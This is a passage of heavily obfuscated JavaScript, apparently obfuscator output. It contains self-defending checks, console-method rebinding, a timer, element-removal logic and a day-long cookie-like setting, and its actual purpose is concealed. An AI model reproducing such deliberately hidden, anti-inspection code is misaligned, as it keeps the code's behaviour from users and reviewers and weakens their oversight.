_0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- 